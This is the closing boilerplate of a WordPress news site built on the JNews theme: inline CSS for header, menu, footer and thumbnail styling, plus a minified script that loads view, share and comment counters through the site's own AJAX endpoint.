.jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #e32a2d; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #dd3333; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #e32a2d; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 01:47:26 -->